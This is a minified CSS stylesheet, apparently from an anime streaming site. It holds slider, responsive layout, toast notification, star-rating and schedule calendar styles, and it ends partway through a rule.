.swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-bullet{width:10px;height:10px;margin:2px;display:inline-block;border-radius:100%;opacity:1;background:#fff;vertical-align:middle;box-shadow:0 0 3px rgba(0,0,0,.5);cursor:pointer}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#14175b;margin:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination{bottom:auto;top:10px;right:20px;left:auto;width:50%;text-align:right}.swiper-container-horizontal>.swiper-pagination .swiper-pagination-bullet{margin:5px}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-container-cube.swiper-container-vertical .swiper-cube-shadow{z-index:0}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:#e2e6ea}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:#a2a9b0;border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%201.220120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(1.22060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(1.52060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(1.82060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%201.220120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(1.22060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(1.52060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(1.82060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-navigation{z-index:10}.swiper-button{position:absolute;left:0;top:calc(50% - 55px);transform:translateY(-50%);height:110px;width:40px;text-align:center;background:rgba(255,255,255,.8);opacity:.5}.swiper-button.swiper-button-prev{border-radius:0 10px 10px 0;left:-40px}.swiper-button.swiper-button-next{border-radius:10px 0 0 10px;left:auto;right:-40px}.swiper-button i{font-size:40px;line-height:110px;color:#14175b}.swiper-button:hover{color:#111}#slider:hover .swiper-button.swiper-button-prev{left:0}#slider:hover .swiper-button.swiper-button-next{right:0}#slider:hover .swiper-button:hover{opacity:1}@media screen and (min-width:1280px){.block_area_sidebar.block_area-filter .sidebar-filter .item{width:calc(50% - 8px)}.block_area_sidebar.block_area-filter .sidebar-filter .item:nth-of-type(2n) .dropdown-menu{transform:none!important;top:100%!important;left:auto!important;bottom:auto!important;right:0!important}.block_area_sidebar.block_area-filter .sidebar-filter .dropdown-menu-large{max-width:300px}.block_area_sidebar.block_area-filter .sidebar-filter .dropdown-menu-native .ul-filter.ul-4col li{width:50%}.block_area_sidebar.block_area-filter .block_area-content{padding-right:15px;padding-top:5px}.block_area_sidebar.block_area-filter .block_area-content .filter-bottom{position:relative;width:100%;top:auto;right:auto}.block_area_sidebar.block_area-filter .block_area-content .filter-bottom #sidebar-search{margin:3px 0}.block_area_sidebar.block_area-filter .block_area-content .filter-bottom .submit{margin:15px -15px -15px}.block_area_sidebar.block_area-filter .block_area-content .filter-bottom .submit .btn{border-radius:0 0 6px 6px;height:45px;line-height:45px;padding:0 10px;font-size:18px}.player-extend-display{width:100%;padding-bottom:calc(56.25% + 38px);position:relative;margin-bottom:30px;display:none}.player-extend-display.active{display:block}#watch-block.active{position:absolute;top:0;left:15px;right:15px;width:calc(100% - 30px)}}@media screen and (max-width:1279px){.container{max-width:990px}#search{width:320px}#slider{padding-bottom:42%}#text-home .alert{font-size:14px}#main-content,#main-sidebar{width:100%;float:none;margin-bottom:30px}.block_area_sidebar .cbox.cbox-list .anif-block-chart li{float:left;width:50%;padding-right:20px}.block_area_sidebar .cbox.cbox-list .anif-block-chart li.item-top{float:none;width:auto!important;padding-top:150px}.block_area_sidebar .cbox.cbox-list .anime-block-ul li{float:left;width:50%;padding-right:20px;min-height:62px}#footer .footer-icon{display:none}.pc-zoomtv{display:none}.prc_-main,.prc_-menu{float:none;width:100%;margin-bottom:30px}.prc_-menu .prc__-icon{display:none}.prc_-menu .prc__-list .item{margin:3px;display:inline-block}.prc_-menu .prc__-list .item .btn{padding:8px 15px}.st__-day{width:calc(20% - 4px)}.st__-day:nth-of-type(7n+1){clear:none}.st__-day:nth-of-type(5n+1){clear:both}.qtip{display:none!important;opacity:0!important}}@media screen and (max-width:989px){.container{max-width:100%}.header-group{display:none}.block_area-filter .block_area-content{padding-right:15px}.block_area-filter .block_area-content .filter-bottom{position:relative;width:100%;top:auto;right:auto}.block_area-filter .block_area-content .filter-bottom .submit{margin-top:12px}.episodes-ul .item{width:calc(8.33% - 10px)}.layout-page .h2-heading{font-size:20px}.information_page .h2-heading{font-size:24px!important;font-weight:600!important}.information_page .list-group-item h4{font-size:20px;font-weight:600;line-height:1.4em;margin-bottom:10px!important}.st__-day{width:calc(25% - 4px)}.st__-day:nth-of-type(5n+1){clear:none}.st__-day:nth-of-type(4n+1){clear:both}.tick-item.tick-type{display:none}.tick-item{font-size:12px;font-weight:400}}@media screen and (max-width:768px){#header_right{padding:25px 0}#header .btn-user{width:40px;height:40px;min-width:auto;line-height:40px;padding:0;text-align:center;font-size:0}#header .btn-user:after{content:"\f007";font-size:16px;font-weight:900;font-family:"Font Awesome 5 Free"}#header .logged .btn-user:after{content:"\f0d7"}.deslide-item .deslide-cover{bottom:85px}.deslide-wrap .swiper-button{height:80px;top:calc(50% - 42px);opacity:.7}.deslide-wrap .swiper-button i{line-height:80px;font-size:30px}.deslide-item .desi-buttons .btn{height:45px;line-height:45px;width:160px;font-size:18px}.deslide-item .desi-head-title{margin-bottom:0;line-height:45px;font-size:20px}.deslide-item .desi-description{display:none}.deslide-item .deslide-item-content{height:auto;padding:20px 200px 20px 20px;height:85px}.film_list .film_list-wrap .flw-item{width:calc(25% - 14px)}.footer-az{display:none}#footer .footer-copyright{text-align:center;float:none;width:100%;margin-bottom:20px}#footer .disclaimer{max-width:100%}#footer .socials-group .scg-list{float:none}#footer .socials-group .scg-list .item{float:none;display:inline-block;margin:0 5px}#footer .footer-links{width:100%;float:none!important}#footer .footer-links ul{width:50%;padding-right:10px;margin:0}.premodal-login .modal-login-icon{display:none}.premodal-login .modal-content{padding-left:0}.premodal-login .modal-dialog{max-width:360px;margin:0 auto}.premodal .modal-content .modal-body .description{font-size:13px}#site_menu{position:unset}#site_menu.active .site_menu-icon i{color:#14175b}#header_menu{left:15px;right:15px;padding-top:0;top:90%;display:none!important}#header_menu.active{display:block!important}#header_menu ul.header_menu-list{padding:0}#header_menu ul.header_menu-list .nav-item{border-bottom:1px solid #4e2884}#header_menu ul.header_menu-list .nav-item>a{height:45px;line-height:45px;font-size:13px}#header_menu .header_menu-sub{display:none!important;opacity:1;position:relative;top:auto;left:auto;right:auto;bottom:auto;box-shadow:none;border-radius:0;width:100%!important}#header_menu .header_menu-sub.extend{display:block!important}.pc-autonext,.pc-autoplay,.pc-light{display:none}.episodes-ul .item{width:calc(10% - 10px)}.block_area-header-tabs{padding-bottom:40px!important;position:relative}.bah-tabs,.bah-tabs-min{float:none!important;position:absolute;bottom:5px;left:15px;right:15px;font-size:0}.bah-tabs .btn,.bah-tabs-min .nav-item{margin-right:15px}.bah-tabs .btn,.bah-tabs-min .nav-link{padding:4px 0!important}.block_area.none-bg .bah-tabs,.block_area.none-bg .bah-tabs-min{left:0;right:0;bottom:10px}.block_area-profile .bah-tabs{white-space:nowrap;overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.block_area-profile .bah-tabs::-webkit-scrollbar{display:none}.block_area-profile .block_area-header-tabs:before{content:"";position:absolute;z-index:2;right:15px;bottom:0;top:10px;width:40px;background:#1c1c1c;background:linear-gradient(90deg,rgba(28,28,28,0) 0,#1c1c1c 100%)}.bah-ranges .ranges li{padding:0}.main-az ul.az-list li{width:calc(14.285% - 6px)}.player-servers{padding-left:0}.player-servers .ps_-status{position:relative;top:auto;left:auto;right:auto;bottom:auto;width:100%}.player-servers .ps_-status .server-notice{transform:none;position:relative;top:auto;padding:15px}}@media screen and (max-width:639px){#search{display:none}#search.active{display:block;top:70px;margin-top:10px;position:absolute;left:15px;right:15px;width:auto;z-index:106}.search-content input.search-input{background-color:#14175b!important;color:#fff;font-size:14px;padding-left:25px;padding-right:50px}.search-content input.search-input::placeholder{color:#fff;opacity:.5}.search-content .search-icon{color:#fff!important;font-size:16px}#m-search{display:block;cursor:pointer}#slider{padding-bottom:320px}.deslide-item .desi-buttons{display:none}.deslide-item .deslide-item-content{padding:15px;height:50px}.deslide-item .desi-head-title{line-height:20px;font-size:16px}.deslide-item .deslide-cover{bottom:50px}.deslide-wrap .swiper-button.swiper-button-next{right:0}.deslide-wrap .swiper-button.swiper-button-prev{left:0}.deslide-wrap .swiper-button{top:calc(50% - 25px)}.block_area-filter .sidebar-filter .item{width:calc(50% - 8px)}.block_area-filter .sidebar-filter .item:nth-of-type(2n) .dropdown-menu{transform:none!important;top:100%!important;left:auto!important;bottom:auto!important;right:0!important}.block_area-filter .sidebar-filter .dropdown-menu-large{max-width:300px}.block_area-filter .sidebar-filter .dropdown-menu-native .ul-filter.ul-4col li{width:50%}.block_area-filter .block_area-content .filter-bottom #sidebar-search{margin:3px 0}.block_area-filter .block_area-content .filter-bottom .submit{margin:15px 0 0}.film_list .film_list-wrap .flw-item{width:calc(33.33% - 14px)}.flw-item .film-poster .film-poster-ahref i,.flw-item .film-poster .film-poster-ahref:after,.flw-item .film-poster .film-poster-ahref:before{display:none}.anime-pagination .ap_-nav{position:relative;height:90px;overflow:hidden}.anime-pagination .ap_-nav .ap__-btn{width:48%;float:left}.anime-pagination .ap_-nav .ap__-btn .btn{display:block;padding:6px 10px!important}.anime-pagination .ap_-nav .ap__-btn-next{float:right}.anime-pagination .ap_-nav .ap__-input{position:absolute;display:block;width:200px;bottom:0;left:50%;transform:translateX(-50%)}.player-duo .pd-absolute,.player-duo .pd-relative{float:none;width:100%;border:none;padding:0;border-radius:0}.player-duo .pd-absolute{margin-bottom:15px;padding-bottom:15px;border-bottom:1px dashed #5a5a5a}.player-duo{padding:15px}.player-duo:before{display:none}.episodes-ul .item{width:calc(16.66% - 10px)}.prc_-menu .prc__-list{padding:10px}.prc_-menu .prc__-list .item .btn{font-size:13px;padding:5px 8px}.prc_-main,.prc_-menu{margin-bottom:20px}.profile-container .content-padding{padding:15px}.anime-detail{padding-left:0}.anime-detail .anime-poster{display:none}.anime-detail .meta .col1,.anime-detail .meta .col2{float:none;width:100%}.prc__-filter{margin:0 -5px 15px}.prc__-filter>.item{width:calc(50% - 6px);margin:3px;float:left}.prc__-filter>.item .btn{display:block;padding:5px}.prc__-filter>.item.item-search{width:calc(100% - 96px)}.prc__-filter>.item.item-btn{width:84px}.prc__-filter>.item .form-control{width:100%!important}.st__-day{width:calc(100% - 4px);clear:both!important}}@media screen and (max-width:480px){#header #logo{height:50px;margin:20px 0}#slider{padding-bottom:70%}.block_area_sidebar .cbox.cbox-list .anif-block-chart li.item-top{padding-top:100px}.block_area_sidebar .cbox.cbox-list .anime-block-ul li{float:none;width:100%;padding-right:0}.block_area .block_area-header .cat-heading{font-size:18px}.block_area.block_area-anime .block_area-header .cat-heading{font-size:22px}.table_schedule .table_schedule-list li .tsl-link{padding:10px 15px}.table_schedule .table_schedule-list li .film-detail{padding-right:100px;padding-left:0}.table_schedule .table_schedule-list li .time{transform:none;position:relative;top:auto;left:auto;font-size:14px;font-weight:600;width:auto;text-align:left}.table_schedule .table_schedule-list li .film-detail .fd-play .btn-play{width:90px;padding:3px 0;font-size:12px;transform:none;top:-12px}.table_schedule .table_schedule-list li .film-detail .fd-play .btn-play i{display:none}#watch-block,.player-duo,.player-servers{margin:0 -15px;width:calc(100% + 30px)}.player-duo{margin-bottom:20px}.episodes-ul .item{width:calc(20% - 10px)}.film_list-az .anime-block-ul li .fdi-item.item-watched{display:none}.player-servers{margin-bottom:20px}}@media screen and (max-width:479px){.film_list .film_list-wrap .flw-item{width:calc(50% - 14px)}#header_menu .header_menu-sub.size-l ul.sub-menu li{width:33.33%}#header_menu .header_menu-sub ul.sub-menu li a{padding:0 10px}.player-controls .pc-item .btn{font-size:12px}.player-controls .pc-control .btn{font-size:0;width:20px}.player-controls .pc-control .btn i{font-size:12px;line-height:38px}.profile-container .content-padding{padding:5px}.profile-container .form-dark h5{font-weight:500;font-size:18px}.block_area-schedule .bah-heading{float:none;display:block;width:100%;overflow:hidden}.block_area-schedule .bah-time span{font-size:16px;line-height:normal}.block_area-schedule .viewmore{float:none!important;position:absolute;top:15px;right:15px}.block_area-schedule .viewmore .btn{margin:0!important}.prc__-filter>.item.item-sort .btn{font-size:0}.prc__-filter>.item.item-sort .btn span{font-size:13px}}@media screen and (max-width:350px){#header #logo{height:40px;margin:25px 0}}.toast-title{font-weight:700}.toast-message{-ms-word-wrap:break-word;word-wrap:break-word}.toast-message a,.toast-message label{color:#fff}.toast-message a:hover{color:#ccc;text-decoration:none}.toast-close-button{position:relative;right:-.3em;top:-.3em;float:right;font-size:20px;font-weight:700;color:#fff;-webkit-text-shadow:0 1px 0 #fff;text-shadow:0 1px 0 #fff;opacity:.8;line-height:1}.toast-close-button:focus,.toast-close-button:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}.rtl .toast-close-button{left:-.3em;float:left;right:.3em}button.toast-close-button{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.toast-top-center{top:0;right:0;width:100%}.toast-bottom-center{bottom:0;right:0;width:100%}.toast-top-full-width{top:0;right:0;width:100%}.toast-bottom-full-width{bottom:0;right:0;width:100%}.toast-top-left{top:12px;left:12px}.toast-top-right{top:12px;right:12px}.toast-bottom-right{right:12px;bottom:12px}.toast-bottom-left{bottom:12px;left:12px}#toast-container{position:fixed;z-index:999999;pointer-events:none}#toast-container *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#toast-container>div{position:relative;pointer-events:auto;overflow:hidden;margin:0 0 6px;padding:15px 15px 15px 50px;width:300px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-position:15px center;background-repeat:no-repeat;-moz-box-shadow:0 0 12px #999;-webkit-box-shadow:0 0 12px #999;box-shadow:0 0 12px #999;color:#fff;opacity:.8}#toast-container>div.rtl{direction:rtl;padding:15px 50px 15px 15px;background-position:right 15px center}#toast-container>div:hover{-moz-box-shadow:0 0 12px #000;-webkit-box-shadow:0 0 12px #000;box-shadow:0 0 12px #000;opacity:1;cursor:pointer}#toast-container>.toast-info{background-image:url([data-uri])!important}#toast-container>.toast-error{background-image:url([data-uri])!important}#toast-container>.toast-success{background-image:url([data-uri])!important}#toast-container>.toast-warning{background-image:url([data-uri])!important}#toast-container.toast-bottom-center>div,#toast-container.toast-top-center>div{width:300px;margin-left:auto;margin-right:auto}#toast-container.toast-bottom-full-width>div,#toast-container.toast-top-full-width>div{width:96%;margin-left:auto;margin-right:auto}.toast{background-color:#030303}.toast-success{background-color:#51a351}.toast-error{background-color:#bd362f}.toast-info{background-color:#2f96b4}.toast-warning{background-color:#f89406}.toast-progress{position:absolute;left:0;bottom:0;height:4px;background-color:#000;opacity:.4}@media all and (max-width:240px){#toast-container>div{padding:8px 8px 8px 50px;width:11em}#toast-container>div.rtl{padding:8px 50px 8px 8px}#toast-container .toast-close-button{right:-.2em;top:-.2em}#toast-container .rtl .toast-close-button{left:-.2em;right:.2em}}@media all and (min-width:241px) and (max-width:480px){#toast-container>div{padding:8px 8px 8px 50px;width:18em}#toast-container>div.rtl{padding:8px 50px 8px 8px}#toast-container .toast-close-button{right:-.2em;top:-.2em}#toast-container .rtl .toast-close-button{left:-.2em;right:.2em}}@media all and (min-width:481px) and (max-width:768px){#toast-container>div{padding:15px 15px 15px 50px;width:25em}#toast-container>div.rtl{padding:15px 50px 15px 15px}}/*!
 * bootstrap-star-rating v4.0.2
 * http://plugins.krajee.com/star-rating
 *
 * Author: Kartik Visweswaran
 * Copyright: 2013 - 2017, Kartik Visweswaran, Krajee.com
 *
 * Licensed under the BSD 3-Clause
 * https://github.com/kartik-v/bootstrap-star-rating/blob/master/LICENSE.md
 */.rating-loading{width:25px;height:25px;font-size:0;color:#fff;border:none;display:none}.rating-container .rating-stars{position:relative;cursor:pointer;vertical-align:middle;display:inline-block;overflow:hidden;white-space:nowrap}.rating-container .rating-input{position:absolute;cursor:pointer;width:100%;height:1px;bottom:0;left:0;font-size:1px;border:none;background:0 0;padding:0;margin:0}.rating-disabled .rating-input,.rating-disabled .rating-stars{cursor:not-allowed}.rating-container .star{display:inline-block;margin:0 3px;text-align:center}.rating-container .empty-stars{color:#343434}.rating-container .filled-stars{position:absolute;left:0;top:0;margin:auto;color:#bf9900;white-space:nowrap;overflow:hidden}.rating-container:hover .filled-stars{color:#bf9900}.rating-rtl{float:right}.rating-animate .filled-stars{transition:width .1s ease;-o-transition:width .1s ease;-moz-transition:width .1s ease;-webkit-transition:width .1s ease}.rating-rtl .filled-stars{left:auto;right:0;-moz-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);-webkit-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);-o-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0)}.rating-rtl.is-star .filled-stars{right:.06em}.rating-rtl.is-heart .empty-stars{margin-right:.07em}.rating-lg{font-size:3.91em}.rating-md{font-size:3.13em}.rating-sm{font-size:2.5em}.rating-xs{font-size:18px}.rating-xl{font-size:4.89em}.rating-container .clear-rating{color:#aaa;cursor:not-allowed;display:inline-block;vertical-align:middle;font-size:60%;padding-right:5px}.clear-rating-active{cursor:pointer!important}.clear-rating-active:hover{color:#843534}.rating-container .caption{color:#444;display:block;font-size:13px;text-align:center;margin-top:5px;font-style:italic}.rating-rtl .caption{margin-right:5px;margin-left:0}@media print{.rating-container .clear-rating{display:none}}.schedule-full{margin-bottom:100px}.select-timezone .form-control{padding:4px 6px;height:28px;font-size:13px}.time-zone .btn{padding:0 10px;line-height:28px;font-size:14px;border:none!important}.time-zone .btn.more-padding{padding:0 25px;line-height:28px;font-size:12px}.time-zone{text-align:center}.time-zone>.form-dark{display:inline-block;margin:0 auto 20px}.current-time{text-align:center;color:#aaa;margin-bottom:20px}.st_-nav{display:block;border-bottom:1px solid #292929;margin-bottom:15px;position:relative}.st_-nav>div>.btn{color:#a885da;font-size:16px;font-weight:500;padding:0;line-height:28px}.st_-nav>div.date{text-align:center;color:#a885da;font-size:16px;font-weight:500;position:absolute;left:50%;transform:translateX(-50%)}.st_-month{margin:0 -2px}.st__-day{float:left;width:calc(14.28% - 4px);margin:2px}.st__-day .head{background:#292929;border-radius:5px;padding:5px;text-align:center;font-size:15px}.st__-day.current-day .head{background:#14175b;color:#fff}.st__-day .head span{float:right;font-weight:600;color:#fff}.st__-day ul li .item{display:block;position:relative;padding:5px;font-size:13px;padding-left:43px;background:#181818;color:#666;font-weight:500;line-height:16px}.st__-day ul li:nth-of-type(2n) .item{background:#1a1a1a}.st__-day ul li:hover .item{background:#212121!important}.st__-day ul li .item .name{margin-bottom:3px}.st__-day ul li .item .ep{color:#525252;font-size:11.5px}.st__-day 